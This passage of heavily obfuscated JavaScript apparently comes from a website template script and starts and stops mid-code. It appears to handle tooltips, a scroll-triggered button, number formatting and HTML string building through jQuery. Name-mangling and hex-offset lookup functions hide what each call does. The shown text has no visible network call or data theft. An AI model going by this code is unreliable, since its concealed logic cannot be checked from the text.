0x30eaf7[_0x3499d1(0x555,0x7f2,0x920,0xb4f,0xcad)+_0x4cfcf2(0xf3a,0x1713,0x1360,0x12c0,0x13ef)+'e']+(_0x5e1889(0x437,0xabc,0x3f2,0x7dd,0xa84)+_0x5e1889(0x69e,0xd37,0x55c,0xbc2,0xa36)+_0x5e1889(0x10bc,0xb7a,0x13ec,0x15ff,0xf30)+_0x3499d1(0x13d1,0x109c,0x175e,0x1154,0xe1b)+_0x3499d1(0xdfe,0x146f,0x13c4,0x11a2,0x1182)+_0x3499d1(0x9b6,0x316,0x944,0x8db,0xc36)+'\x22>'),_0x3d7400),_0x5e1889(0x437,0xb41,0x91e,0x413,-0x7c)+_0x2c5fb0(0x11d,-0x150,0x466,-0x39f,0x25b)+_0x4cfcf2(0xe86,0xbe1,0x975,0x3dc,0x4c3)+_0x33b05e(0x17c7,0xb6d,0xe6d,0x130f,0x10c4)+_0x3499d1(0xfbb,0x877,0x3cb,0x925,0x856)+_0x3499d1(0x9aa,0x31c,0xe5a,0x862,0xf8c)+_0x5e1889(0x5bd,0xbcc,0x574,0xbc4,0xcda)+_0x3499d1(0x640,0x3f7,0xd53,0xa20,0x72d));}});function _0xc6200f(_0x35abbc,_0x5402b0,_0x47b19a,_0x3fbce4,_0x31ee2c){return _0x503ed1(_0x35abbc-0x162,_0x5402b0,_0x3fbce4- -0x113,_0x3fbce4-0xbd,_0x31ee2c-0xa1);}if(_0x215601[_0xc6200f(-0x76,0x23d,0x852,0x32f,-0x3de)](_0x4a65a7[_0x11213f(0xb57,0xbe3,0xa25,0xa29,0xd93)](),'')){if(_0x215601[_0x457fd8(0xbd7,0x327,0x3c1,0x51a,0x566)](_0x215601[_0x57fbd2(0x5eb,0x419,0x998,0x55b,0x2ad)],_0x215601[_0xa7147b(0xbec,0x164,0xb2d,0x501,-0x2b)]))return _0x18562d[_0x57fbd2(0xea5,0x32a,0x8ee,0x8a1,0xc0c)](_0x434ee1[_0x457fd8(0xa19,0xe91,0x1375,0x1070,0xe5f)],_0x52a370,_0x434ee1[_0x11213f(-0x49c,-0x47e,0x3bb,0x22c,0x17c)]),![];else _0x215601[_0x457fd8(0x10ce,0x11ca,0x142d,0xd13,0x1055)]($,_0x215601[_0xa7147b(0xd84,0xf3b,0x1392,0xf40,0xb40)])[_0xa7147b(0xf86,0xd7c,0x11ae,0xcf8,0xb68)](),_0x215601[_0x57fbd2(0xb24,0x12f5,0x14e7,0x1056,0x1715)]($,_0x215601[_0x57fbd2(0x1348,0x11d0,0x156c,0xf9a,0x14cd)])[_0x11213f(-0x410,-0x3d5,0x336,0x1f2,-0x52e)](_0x446197);}else{if(_0x215601[_0x457fd8(0x9d4,0x567,0x1164,0x65c,0xba4)](_0x215601[_0x11213f(0xbed,0x303,0x2d2,0x8e6,0xea5)],_0x215601[_0x457fd8(0x77b,0x718,0x711,0x912,0xc93)]))_0x215601[_0xc6200f(0x94f,0xf0d,0x58c,0xad8,0xa0e)]($,_0x215601[_0x11213f(0x114f,0xb90,0x554,0xc24,0x6c2)])[_0x457fd8(0x996,0x1ff,0x76,0xc51,0x6cf)]();else{var _0x1b6e42='';_0x434ee1[_0x11213f(0x249,0xb20,0x8e6,0x498,0x937)](_0x20af57[_0x457fd8(0x629,0x46b,0x9ca,0x72b,0xa27)],-0x20d2+-0xfcd+0x309f)?_0x1b6e42=_0x434ee1[_0x457fd8(0x1444,0xa7c,0x1622,0x935,0x1019)]:_0x1b6e42=_0x434ee1[_0xc6200f(0x95f,0xaa1,0x51d,0xaae,0x679)](_0x434ee1[_0xc6200f(0xcfb,0x42a,0x464,0x86c,0x5d8)](_0x1cd59e,_0x5cdf40[_0xa7147b(0xc3c,0x604,0xec0,0x996,0x755)]),'\x20đ'),_0x213512+=_0x434ee1[_0x57fbd2(0x1607,0x150b,0x162c,0xff4,0x1291)](_0x434ee1[_0xa7147b(0x1347,0x984,0xa88,0xe3c,0xfbb)](_0x457fd8(0x1137,0x155a,0x1881,0xfb9,0x132f)+_0xc6200f(0x3f7,0x6a1,0x245,0x873,0xd8d)+_0x457fd8(0xf84,0x10f2,0x8ff,0xb45,0xa71)+_0x11213f(0x784,0x10c7,0x499,0xa1d,0x4b7)+_0x457fd8(0xd58,0x1099,0xae5,0xb41,0xe2b)+_0xb861a[_0x11213f(0xbd0,0x4ef,0xbf7,0x8ee,0x7ff)+_0x11213f(0xf54,0xf9e,0x36e,0x98a,0xb8b)]+(_0xc6200f(-0x175,-0x281,0x25c,0x406,0x54d)+_0x457fd8(0x11ef,0xed0,0x11d2,0x920,0xb7b)+_0x57fbd2(0xd63,0x162e,0x139d,0x1291,0x169f)+'=\x22')+_0x2f7eff[_0x457fd8(0xa55,0xefc,0x835,0xf97,0xc9b)+_0xa7147b(0xfa8,0xb16,0x105b,0xb36,0xf7d)+'ge'][_0xc6200f(0xd7b,0x6e6,0xcd6,0x6d1,0x3f7)]+(_0xa7147b(0xbeb,0xffb,0x1603,0xfd2,0xbf4)+'=\x22')+_0x4b3d06[_0xa7147b(0x95d,0xca3,0xe26,0xc0a,0xa42)+_0xc6200f(0xb10,0xc14,0x1482,0xd87,0x655)+'e']+(_0xc6200f(0x44d,-0x1b4,0x16,0x406,0x99c)+_0xa7147b(0x118e,0xb4b,0xc11,0x1160,0x1188)+_0x57fbd2(0x1377,0x1630,0x1488,0x1269,0x14dc)+_0xa7147b(0xde7,0x13e5,0x183c,0x125d,0xf79)+_0xc6200f(0xac1,0x895,0x10f0,0xccd,0x10c7)+_0xa7147b(0xf87,0xb62,0x846,0x9bf,0xa53)+_0x57fbd2(0x498,0xa61,0x58b,0xa83,0xfb3)+_0xc6200f(0x902,0xd8,0xb43,0x43a,-0x62)+_0x57fbd2(0x177e,0xd03,0x126c,0x10fb,0x1495)+_0x11213f(0x380,0x75f,0x64c,0x73c,0xba2))+_0x51d32a[_0xa7147b(0x11b5,0x73a,0xe13,0xc0a,0x1252)+_0x57fbd2(0x1110,0x1826,0x18d6,0x12cd,0xc70)+'e']+(_0x57fbd2(0x633,0x821,-0x182,0x535,0x341)+_0xc6200f(0x712,0x4dc,0x60d,0x256,0x51f)+_0xc6200f(0xc3c,0x7fa,0xa96,0xc74,0x9d9)+_0xa7147b(0x174b,0x14b8,0xd45,0x120f,0xcad)+_0x57fbd2(0x11e9,0x16d3,0x1677,0x12b7,0x1028)+_0xc6200f(0x6f0,0x94c,0x906,0x4aa,0x58e)+'\x22>'),_0x1b6e42),_0x11213f(0x443,0x688,0x85c,0x1bf,-0x3ec)+_0xa7147b(0xce2,0x73c,0x5c8,0x742,0x84f)+_0x457fd8(0xb8d,0x472,0x47f,0xb0e,0x919)+_0xa7147b(0x14a4,0x16c6,0xe46,0x112d,0x15bb)+_0x457fd8(0xa8a,0x10e6,0xf68,0x594,0xa71)+_0xa7147b(0x86d,0xd36,0x7a6,0x91d,0x649)+_0x457fd8(0xb52,-0x2d,0x273,0x98e,0x6f2)+_0xa7147b(0xa29,0xee6,0x53b,0xadb,0x695));}}function _0xa7147b(_0x42cb1c,_0x5f373d,_0x5af308,_0x304a82,_0x362f5e){return _0x301381(_0x42cb1c-0x146,_0x5f373d-0x3b,_0x304a82-0x4d0,_0x304a82-0x85,_0x42cb1c);}function _0x160364(_0x4cc5fd){function _0x51bf25(_0x2edaaf,_0x3e4f4d,_0x1848bd,_0x55c45e,_0x5dfca3){return _0x57fbd2(_0x2edaaf-0xc9,_0x3e4f4d-0x1da,_0x1848bd-0x47,_0x55c45e- -0x113,_0x1848bd);}function _0x55d10e(_0x240552,_0x561fcb,_0x226fce,_0x5a52b3,_0x167cb2){return _0x57fbd2(_0x240552-0x1f,_0x561fcb-0x3,_0x226fce-0x17e,_0x561fcb- -0x6c5,_0x167cb2);}function _0xb5a2be(_0x2ca25f,_0x347e3c,_0xf39e70,_0xde8b8e,_0x5f2cc1){return _0xc6200f(_0x2ca25f-0x1c7,_0xf39e70,_0xf39e70-0x26,_0x2ca25f-0x349,_0x5f2cc1-0x75);}function _0x284b85(_0x98c1be,_0x270d5c,_0x5acb9d,_0xf58b23,_0x396c74){return _0x11213f(_0x98c1be-0x79,_0x270d5c-0x41,_0x5acb9d,_0x396c74- -0x279,_0x396c74-0xe5);}function _0x224ebe(_0x4da0e0,_0x236bde,_0x186107,_0x18eaad,_0x28b2f9){return _0x457fd8(_0x4da0e0-0x16d,_0x236bde-0xa8,_0x186107-0x17,_0x18eaad,_0x28b2f9- -0x25e);}if(_0x434ee1[_0x55d10e(0x565,0x859,0x22b,0x600,0xc7c)](_0x434ee1[_0x284b85(0x888,0x88,0xbd3,0x34,0x608)],_0x434ee1[_0x55d10e(0x815,0x532,0xaec,-0xd4,0x546)])){var _0x571fc9=_0x434ee1[_0x51bf25(0x17be,0x181a,0x115e,0x111c,0x158e)](parseFloat,_0x4cc5fd)[_0x224ebe(0x1159,0xe60,0x907,0xf4c,0xb53)+'ed'](0x240d*0x1+0x1*-0x8b1+-0x1b5a)[_0x224ebe(0xcf8,0x100e,0x7e6,0xb4e,0xb38)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0x434ee1[_0x224ebe(0x88b,0x169,0x720,-0x141,0x4d1)])[_0x55d10e(0xfd8,0xad6,0xfb0,0x84f,0x588)+_0xb5a2be(0x67f,0x761,0x119,0xabf,0x947)](),_0x92bb=_0x571fc9[_0x51bf25(0x875,0xa19,0xcd9,0x935,0x519)+'h'];return _0x571fc9=_0x571fc9[_0x55d10e(-0x2e0,0x20e,-0x373,-0x1a4,-0x39f)+_0xb5a2be(0x10e6,0x1128,0xcbd,0xade,0x17d5)](-0x1116+0x2200+-0x10ea*0x1,_0x434ee1[_0x224ebe(0xc16,0x9b4,0x4b9,0x61e,0x838)](_0x92bb,-0x1a3e+0x1*-0x12ff+0x20*0x16a)),_0x571fc9;}else _0xee9738+=_0x3a3ca6[_0x51bf25(0x3ad,0x927,0x502,0xa10,0x417)];}});function _0x21fd2e(_0x502690,_0x5e12ea,_0x269e4d,_0x22a8c2,_0x5775f8){return _0x3412ce(_0x502690-0xd1,_0x22a8c2- -0x39a,_0x502690,_0x22a8c2-0xba,_0x5775f8-0x4f);}_0x215601[_0x21fd2e(-0x416,0x764,0x7f0,0x313,0x6a1)]($,_0x215601[_0x503ed1(0x9e5,0xb4f,0xb62,0x69e,0x11e6)])[_0x3b241b(0xa2f,0x3bd,0x5c5,0x631,0x5ed)](function(){function _0x40f98e(_0x2ec1c4,_0x296ab9,_0x52a3fe,_0x4911b0,_0x4306e3){return _0x3b241b(_0x296ab9- -0x6c5,_0x296ab9-0x93,_0x52a3fe-0x15c,_0x2ec1c4,_0x4306e3-0xc);}function _0x4d8061(_0x2fdf03,_0x32a39e,_0x294da6,_0x40aaac,_0x37ada1){return _0x2a2b2b(_0x2fdf03-0x91,_0x2fdf03-0x3c,_0x294da6-0x147,_0x32a39e,_0x37ada1-0x1dd);}function _0x4f0bff(_0x1c3ffb,_0x53c2b7,_0x393427,_0x1d0bbb,_0x52b2cc){return _0x503ed1(_0x1c3ffb-0x41,_0x1c3ffb,_0x53c2b7-0x3c3,_0x1d0bbb-0x1cb,_0x52b2cc-0x1dc);}function _0x7bf633(_0x1df39a,_0x1393f1,_0x4495f4,_0x1285d9,_0x2af573){return _0x3b241b(_0x1393f1- -0x643,_0x1393f1-0x12e,_0x4495f4-0x172,_0x2af573,_0x2af573-0x1);}function _0x52be58(_0x1f57ce,_0x881f80,_0x4a371e,_0xb500e0,_0x16378f){return _0x21fd2e(_0x881f80,_0x881f80-0x14a,_0x4a371e-0x8c,_0x4a371e-0x17,_0x16378f-0x1e6);}_0x215601[_0x7bf633(0x2c9,-0x127,0x8f,-0x7de,-0x77b)](_0x215601[_0x7bf633(0x16a,0xd6,0x712,0x6c5,0x389)],_0x215601[_0x7bf633(-0x67,0xd6,-0x316,-0x1e5,0x438)])?(_0x2bf6a6[_0x52be58(0x12ad,0x90a,0xc20,0x1115,0xcc3)](_0x435fc1),_0x4c204b[_0x52be58(0x94f,0x44e,0x4b5,0x2ae,0x3b9)](_0x434ee1[_0x7bf633(0xb2b,0x7d2,0xb74,0x1bc,0xa67)],_0x434ee1[_0x40f98e(0xc15,0x707,0x7e5,0x64c,0x7b0)],_0x434ee1[_0x7bf633(0x9aa,0x480,0x2ff,0x14f,-0x17e)]),_0x3cee39[_0x52be58(0x2cc,-0x532,0x175,-0x67,0x167)+'d']()):_0x215601[_0x40f98e(0x659,0x640,0x735,0x391,0x81b)]($,_0x215601[_0x40f98e(0x67d,0x8c2,0xe99,0x8c9,0xa9d)])[_0x52be58(0x895,0x224,0x2ac,-0x3c6,0x2a2)]();});});}$(_0x309c68(0x9ea,0x75f,0x2b2,0x870,0xb09)+_0x27d942(0x1d7,-0x4a4,0x17b,0x45c,0x13))[_0x27d942(0x4fd,-0x11c,0x38a,-0x1ff,-0x205)](function(){var _0x124a1f={'GdSiz':_0x1978ad(0x92c,0xf67,0xf50,0x155a,0xecd),'ClMQv':function(_0x238c9a,_0x23b3e9){return _0x238c9a(_0x23b3e9);},'wvoYH':_0x1978ad(0xfd0,0x8e3,0x690,0x315,0x1007)+_0x2541c9(0x91f,0x1ae,0x872,0x24,0x489)};function _0x1978ad(_0x37a91b,_0x1326dd,_0x6d6840,_0x45097b,_0x33152c){return _0x27d942(_0x1326dd-0x3a8,_0x1326dd-0x12c,_0x45097b,_0x45097b-0x1a4,_0x33152c-0x12b);}function _0x3d8ad1(_0x8263fd,_0x3c111b,_0x10490b,_0xd1f9f8,_0x5850eb){return _0x27d942(_0x5850eb-0x196,_0x3c111b-0x169,_0x3c111b,_0xd1f9f8-0x170,_0x5850eb-0x139);}function _0x2541c9(_0x2099f1,_0x539b5e,_0x4e46e8,_0x4956da,_0x2f8375){return _0x309c68(_0x2099f1-0x1d9,_0x539b5e-0x30,_0x4e46e8-0x172,_0x2f8375- -0x5f6,_0x2099f1);}function _0x38ef46(_0x3a1e14,_0x2a8841,_0x32676f,_0x3a1620,_0x25a0a4){return _0x151c7b(_0x3a1e14-0xa9,_0x32676f- -0x54,_0x32676f-0xc6,_0x3a1620-0x4a,_0x3a1620);}console[_0x1978ad(0xa7e,0xe6f,0x12cc,0x1267,0x101b)](_0x124a1f[_0x1978ad(0xb8d,0x71c,0x82e,0x174,0x901)]);var _0x5a9230={};function _0x4df8ff(_0x4f922f,_0x1f5ccc,_0x2f8984,_0x5e84e7,_0x504cc4){return _0x2141b2(_0x4f922f-0x1bf,_0x5e84e7,_0x504cc4- -0x60d,_0x5e84e7-0x102,_0x504cc4-0x158);}_0x5a9230[_0x38ef46(0x219,0x7e8,0x44e,0xa45,0x946)+_0x2541c9(0x701,0xb73,0x641,0x703,0xa75)]=0x0,_0x124a1f[_0x38ef46(0x491,0x711,0x177,-0xdd,-0x166)]($,_0x124a1f[_0x4df8ff(0xc2f,0x81a,0xda3,0x673,0x756)])[_0x38ef46(0x7ed,-0xcb,0x50d,0xa0,0x9c6)+'te'](_0x5a9230,0x6d8+0x5f*-0x20+0x3a*0x24);}),$(window)[_0x27d942(0x292,-0x331,0x75b,0x8c6,0x83c)+'l'](function(){function _0x92306c(_0x156e44,_0x3298c7,_0x35380c,_0x13c154,_0x54df13){return _0x309c68(_0x156e44-0x15c,_0x3298c7-0x1a4,_0x35380c-0x131,_0x54df13- -0x5e,_0x35380c);}var _0x394d25={'sFORS':function(_0x24dbb1,_0x54f8dd){return _0x24dbb1>_0x54f8dd;},'pkMtf':function(_0x277f3e,_0x3e3114){return _0x277f3e(_0x3e3114);},'FjVvs':function(_0x552bb8,_0xf0589b){return _0x552bb8(_0xf0589b);},'sRRrJ':_0x48a2a2(0xadf,0x8f8,0x7c7,0x3dd,0xdb3)+_0x1e66f2(0x5ec,0x906,0x505,0x82a,0x96a)};function _0x48a2a2(_0x172499,_0x18ce67,_0xeb7c46,_0x581427,_0x4bda84){return _0x309c68(_0x172499-0xf9,_0x18ce67-0x16,_0xeb7c46-0x5b,_0x18ce67-0x88,_0x172499);}function _0x14a3b1(_0x16f5d2,_0x22b023,_0x428fd5,_0x419f27,_0x4afadd){return _0x27d942(_0x419f27-0x2e1,_0x22b023-0xb5,_0x428fd5,_0x419f27-0x128,_0x4afadd-0x107);}function _0x2aac7c(_0x20e473,_0x124191,_0x34275a,_0x4a053d,_0xbb8d19){return _0x27d942(_0x4a053d-0x1c3,_0x124191-0x126,_0x20e473,_0x4a053d-0x1ba,_0xbb8d19-0x7e);}function _0x1e66f2(_0x11eb8f,_0x512423,_0x505698,_0x1f5e27,_0x2a783a){return _0x27d942(_0x505698-0x32e,_0x512423-0xa1,_0x1f5e27,_0x1f5e27-0x111,_0x2a783a-0x18d);}if(_0x394d25[_0x48a2a2(0x885,0x869,0xcb2,0x4d3,0x3f0)](_0x394d25[_0x48a2a2(0x14c7,0x10bb,0x10bb,0xf82,0x12ae)]($,window)[_0x14a3b1(0x4c0,-0x95,0x596,0x573,0x26c)+_0x48a2a2(0x17a0,0x10f3,0x166d,0xef7,0x172d)](),0x13*-0x89+-0xe*0x133+0x1*0x1af5))_0x394d25[_0x1e66f2(0xf8,0xab5,0x6ae,0x76a,0xba0)]($,_0x394d25[_0x92306c(0xbb5,0xaf4,0x131f,0xe3b,0x1078)])[_0x92306c(0xcb6,0x14c3,0x12eb,0x7b2,0xe2e)+'n']();else _0x394d25[_0x2aac7c(0x139d,0xd23,0xed8,0xd42,0x1158)]($,_0x394d25[_0x1e66f2(0x141c,0xa92,0xf50,0x1229,0xdd3)])[_0x92306c(0xef5,0x103e,0xe1e,0xfe3,0x937)+'ut']();});function tooltip(){function _0x50d858(_0x48bcc1,_0x58d4b6,_0x35c4d1,_0xca789c,_0x53dcf9){return _0x27d942(_0x48bcc1- -0x84,_0x58d4b6-0x11d,_0xca789c,_0xca789c-0x69,_0x53dcf9-0xf2);}var _0x400a9b={'UCmeT':_0x3e6b3f(0xf22,0x1171,0x1683,0x1189,0x1822)+_0x4483dd(0x8de,0x604,0x751,0xb1c,0x57)+_0x3e6b3f(0x7fc,0xbed,0x901,0x6e8,0x662)+_0x4483dd(-0x6bc,-0x26,0x2e5,0x2,0x1b)+'|3','mggdl':_0x40656f(0x6c6,0x824,0x6f8,0xcef,0x7e1)+_0x4483dd(0x1b5,0x1c8,0x886,0x2fb,0x5b3)+_0x27f279(-0x48,0x4f0,0x74f,0x8fc,0x4b7)+_0x3e6b3f(0x4d5,0x6dc,0x713,0x88e,0x922)+_0x50d858(0x340,-0xaa,-0x394,-0x302,0xdc)+_0x4483dd(0x144,0x113,-0x5ca,-0x1d8,-0x52e)+_0x27f279(0x2dd,0x273,0x405,0x439,0x8e)+_0x27f279(0x276,-0x65,0x9b,-0x57f,0x4a0)+'n>','dmYIl':_0x27f279(0xd2f,0xc8a,0x7ec,0x55c,0x1052)+_0x27f279(0x950,0x8c8,0x468,0x309,0x61e)+_0x3e6b3f(-0x64,0x54e,0x833,-0x190,0x7db)+_0x3e6b3f(0xf67,0xb9f,0x10e7,0x120a,0xb7e)+_0x40656f(0x83d,-0xe5,0x328,0x10f,0x255)+_0x40656f(0x404,0xd0a,0x693,0x837,0xb37),'bEASW':_0x50d858(0x49d,-0x12b,0x55a,0x7ca,-0x208)+'>','hrMAH':_0x3e6b3f(0xf7e,0xbe3,0x7e0,0xf32,0x1239)+_0x3e6b3f(0x5b3,0x706,0x425,0x687,0x831)+_0x4483dd(0x82d,0x440,0xb2d,0x590,0x6c5)+_0x4483dd(0xc16,0xae9,0xbeb,0x3e8,0xe74)+_0x4483dd(-0x501,0xa4,0xbd,0x3f0,0xc9)+_0x4483dd(0x269,-0x116,0x5d7,0x5cf,0x459)+'n>','fLxrs':_0x4483dd(0xcbd,0xbd9,0xa12,0xb5e,0x95f)+_0x50d858(0x899,0x2a2,0x496,0xa04,0xe0d)+_0x40656f(0x663,0x319,0x615,-0x6a,0x14c)+_0x50d858(0x1cb,-0x368,0x60f,-0x205,0x419)+'\x22>','zTdel':_0x50d858(0xc5b,0x86a,0x604,0xf3d,0xc8e)+_0x50d858(0x899,0xa36,0x277,0x38a,0x87c)+_0x50d858(0xa9b,0x10ac,0xe71,0x6d0,0xb8f)+_0x27f279(0x709,0x650,0xd7,0x79a,0x271)+'\x22>','frEFh':_0x40656f(0xa5f,0x966,0xf07,0x83b,0xd15)+_0x4483dd(0xdf5,0x817,0xad9,0x99a,0x879)+_0x3e6b3f(0x92f,0xf57,0x10d5,0x135b,0x1500)+_0x50d858(0x574,0x643,0x6f4,-0x12d,0x1a0),'degrt':_0x3e6b3f(0x1029,0xff7,0x1357,0x12db,0x1218),'uQmbq':function(_0x34d1c4,_0x8cf5b3){return _0x34d1c4(_0x8cf5b3);},'OQpEV':_0x50d858(0x4b7,0x947,0xa6a,0xa20,0x49b)+_0x50d858(0x547,0xae3,0x1b7,0x816,0x8c9),'DsaVb':function(_0x99b0fd,_0x1363f7){return _0x99b0fd===_0x1363f7;},'MsSnb':_0x40656f(-0x3bd,0x29e,0x83,0x2a0,-0x17),'DNVtx':function(_0x841e61,_0x4962a5){return _0x841e61!==_0x4962a5;},'hTSEk':_0x40656f(0x8f9,0x8e9,0xa9c,0x1226,0xd0e),'pzTYb':_0x3e6b3f(0x1203,0x121b,0xf33,0x11fd,0xdf2)+_0x27f279(0x8b0,0xb0f,0xc27,0xee3,0x1082)+_0x27f279(0x26b,0x3ed,-0x144,0x7f5,-0x140)+_0x3e6b3f(0x255,0x95a,0xe2a,0x296,0xed5)+_0x4483dd(0x4ad,0x195,-0x458,0x76b,0x6ca)+_0x40656f(0xd23,0x9b5,0x7c1,0x7eb,0xa93),'dXGsy':function(_0x2a8777,_0x2b0967){return _0x2a8777(_0x2b0967);},'pCcvI':function(_0x5316b8,_0x47e58b){return _0x5316b8>_0x47e58b;},'LkDuj':function(_0xd7cd28,_0x2e6b6b){return _0xd7cd28+_0x2e6b6b;},'HNMCf':_0x4483dd(0xcdd,0x6ac,0x204,0x126,0xd76)+_0x27f279(0x34c,0x4df,0xb2a,0x95c,0x36d),'pLJVc':_0x3e6b3f(0x120f,0xd8c,0x99e,0x70d,0xc79),'UhTQj':function(_0x34de73,_0x15b982){return _0x34de73-_0x15b982;},'NCwPJ':function(_0x4e2040,_0x29ae5b){return _0x4e2040-_0x29ae5b;},'MuZhT':function(_0x4dc1c5,_0x469992){return _0x4dc1c5(_0x469992);},'sUeQJ':_0x27f279(0x317,0x28e,-0x434,0x65c,-0x303)+'-n','guPuL':_0x4483dd(0x85a,0x229,0xdf,-0x410,0x1cc)+_0x3e6b3f(0x335,0x4a5,0x9c,0x2fe,0xb2d)+_0x40656f(-0x283,-0x37b,0x3a6,0x6ce,0x26b)+_0x4483dd(0x990,0x721,0x97c,0x4cf,0x7be),'qsgeL':function(_0x357abb,_0xeca58d){return _0x357abb==_0xeca58d;},'cUhEY':function(_0x249203,_0x451027){return _0x249203(_0x451027);},'oEluj':function(_0x161894,_0x151de1){return _0x161894<_0x151de1;},'pRXvm':function(_0x29f540,_0x38f47b){return _0x29f540(_0x38f47b);},'appnO':function(_0xfa2350,_0x1ad837){return _0xfa2350-_0x1ad837;},'wEjVI':function(_0x61b968,_0x2fe910){return _0x61b968-_0x2fe910;},'mbyHi':function(_0x4fd2b1,_0x3180ea){return _0x4fd2b1(_0x3180ea);},'BClWz':function(_0x1344b6,_0x2313cd){return _0x1344b6(_0x2313cd);},'EtBlf':function(_0x256981,_0x4f3c5a){return _0x256981(_0x4f3c5a);},'ANRls':_0x27f279(0x48a,0xadb,0x9c6,0x592,0x59c),'XrUuG':_0x4483dd(0x6ea,0xe2,0xd2,0x348,-0x561),'ipEps':function(_0x4ed7e6,_0x7b1076){return _0x4ed7e6(_0x7b1076);},'uwRdp':function(_0x517339,_0x23abd0){return _0x517339(_0x23abd0);},'Eenvj':_0x4483dd(0x15d,0x736,0xd2d,0x632,0xaa9)+_0x4483dd(0x81d,0x687,0xca9,0xb5b,0x31b)+_0x50d858(0x4ca,-0x1ea,0x582,0xa4f,0x254)},_0x509240=_0x400a9b[_0x3e6b3f(0x902,0x8b8,0xee0,0x6ba,0xf3f)](_0x400a9b[_0x27f279(0xfd,0x584,0xe1,0x22d,0x9d4)]($,_0x400a9b[_0x40656f(-0x57,0x121,0x331,-0x1e4,0x531)])[_0x40656f(0x90e,0xe45,0xc6e,0x90f,0xcd1)](),-0x1a30+-0x1*0x14d5+0x1*0x2f28),_0x5bdedd=0x16ed+-0x18d*0x11+0x370;function _0x40656f(_0x27d8e5,_0x390112,_0x32dd6a,_0x4ce6ed,_0x34e5a4){return _0x309c68(_0x27d8e5-0x30,_0x390112-0x94,_0x32dd6a-0x13b,_0x34e5a4- -0x47e,_0x27d8e5);}var _0x2690c0=-0x1cf9+-0x1b16+0x3819*0x1,_0x5eb7a0=-0x173a+-0x17*0x6e+0x4*0x847;function _0x27f279(_0x3296c2,_0x5d3942,_0x11291e,_0x2ca577,_0x36da2a){return _0x27d942(_0x5d3942- -0x55,_0x5d3942-0x25,_0x3296c2,_0x2ca577-0x166,_0x36da2a-0x19);}function _0x3e6b3f(_0x5175e1,_0x420f66,_0x3ac974,_0x537c5b,_0x20fd85){return _0x151c7b(_0x5175e1-0x150,_0x420f66-0x228,_0x3ac974-0x33,_0x537c5b-0xac,_0x5175e1);}var _0x1bc1bd=-0x1a58+-0x21c4+0x3c1c,_0x26f07f=-0xff4+0x1115*-0x1+0x3*0xb03,_0xce967f=0x1*-0xecb+-0x309+-0x11d4*-0x1,_0x808365=0x15fe+0xa3+-0x16a1,_0xa41f67=0xa9*0x27+-0x1ae0+0x121*0x1;_0x400a9b[_0x50d858(0x34c,0x429,0x664,0x404,0x6ae)]($,_0x400a9b[_0x4483dd(0x54,0x159,-0x4f3,-0x176,0x33d)])[_0x4483dd(0x80a,0x512,0x99c,0x54b,0x84f)+_0x40656f(0x1f3,0x458,-0x55,0x4df,0x61c)](function(_0x31e2ce){function _0x201446(_0x58bcd3,_0x2b2b87,_0xa9dc95,_0x5bb46b,_0x30de20){return _0x27f279(_0x58bcd3,_0xa9dc95-0x495,_0xa9dc95-0xbe,_0x5bb46b-0x1ca,_0x30de20-0x13f);}var _0x3abc61={'jFjMH':_0x400a9b[_0x27b431(0xc1a,0xb4d,0x785,0x97b,0xa65)],'KreYP':function(_0x40fd31,_0x513ccc){function _0x5c7b17(_0x50a680,_0x5a6056,_0x3382ad,_0x43520e,_0x46f513){return _0x27b431(_0x50a680,_0x46f513- -0xac,_0x3382ad-0x100,_0x43520e-0xf6,_0x46f513-0x13);}return _0x400a9b[_0x5c7b17(0x6a5,0x234,0x57d,0x188,0x3f8)](_0x40fd31,_0x513ccc);},'JkTJv':_0x400a9b[_0x30ec71(0x19c,0x2f6,0x304,0x51b,0x639)]};function _0x4ec532(_0x54e2b8,_0x233df9,_0x3b89d4,_0x2f845a,_0x53deb2){return _0x3e6b3f(_0x53deb2,_0x233df9- -0x3f3,_0x3b89d4-0xf,_0x2f845a-0x8,_0x53deb2-0x133);}function _0x30ec71(_0x2d2563,_0x48c812,_0x2c2e0a,_0x1529a5,_0xd23a6b){return _0x50d858(_0xd23a6b-0xbd,_0x48c812-0x34,_0x2c2e0a-0x1a2,_0x2d2563,_0xd23a6b-0xbb);}function _0x7cf1c0(_0x11d7f6,_0x85a7e3,_0x2d8e9a,_0x319a6f,_0x51260f){return _0x27f279(_0x319a6f,_0x11d7f6-0x240,_0x2d8e9a-0x1e8,_0x319a6f-0x48,_0x51260f-0xc2);}function _0x27b431(_0x306b7e,_0x3ea3ff,_0x58cba3,_0x29af06,_0xa482a5){return _0x40656f(_0x306b7e,_0x3ea3ff-0x61,_0x58cba3-0x14b,_0x29af06-0x11f,_0x3ea3ff-0x43b);}if(_0x400a9b[_0x27b431(0x941,0xafa,0xab2,0x11db,0x82c)](_0x400a9b[_0x4ec532(0xde3,0xd22,0x9b4,0xf48,0x1200)],_0x400a9b[_0x4ec532(0x106d,0xd22,0xe1f,0x848,0x13a8)])){if(info_hover){if(_0x400a9b[_0x27b431(0x113e,0xc30,0xc2b,0x528,0x7a5)](_0x400a9b[_0x4ec532(0xf67,0x846,0xee7,0x14a,0x522)],_0x400a9b[_0x30ec71(0x7a9,0x8f2,0x37c,0x23b,0x83a)])){var _0x17a3a3=_0x400a9b[_0x30ec71(-0x22a,-0x1b6,0x58e,0x73e,0x31d)][_0x30ec71(0x308,0xac9,0x9a7,0x38a,0x6e4)]('|'),_0x8a51cf=-0x141*0x11+0x1c44*0x1+-0x6f3;while(!![]){switch(_0x17a3a3[_0x8a51cf++]){case'0':_0x1716bc+=_0x400a9b[_0x30ec71(0xfdb,0x8a3,0xefb,0xf5e,0xcdc)];continue;case'1':_0x4e46d7+=_0x400a9b[_0x4ec532(0x99b,0x65c,0xc44,0x696,0x10a)];continue;case'2':_0x2129b4+=_0x1f863c;continue;case'3':_0x2470ca+=_0x400a9b[_0x30ec71(0x6b0,0x153,0xdbc,0x875,0x7a8)];continue;case'4':_0x31d09d+=_0x400a9b[_0x201446(0x10a0,0x128a,0xbaf,0xbd3,0xf79)];continue;case'5':_0x106055+=_0x400a9b[_0x27b431(0xea7,0xbe0,0x10a6,0xf48,0x12ef)];continue;case'6':_0x3d36e0+=_0x400a9b[_0x30ec71(0xd75,0x104d,0x1358,0x820,0xd81)];continue;case'7':_0x4d7411+=_0x400a9b[_0x201446(0xfb1,0x50b,0xbaf,0x5d7,0xaae)];continue;case'8':_0x26d8af+=_0x400a9b[_0x7cf1c0(0x5c0,0xc3f,0x44e,0x62f,0x808)];continue;case'9':_0x285324+=_0x400a9b[_0x201446(0xff1,0xfa7,0xdc3,0xebc,0x13e0)];continue;case'10':_0x38e4f7+=_0x400a9b[_0x27b431(0x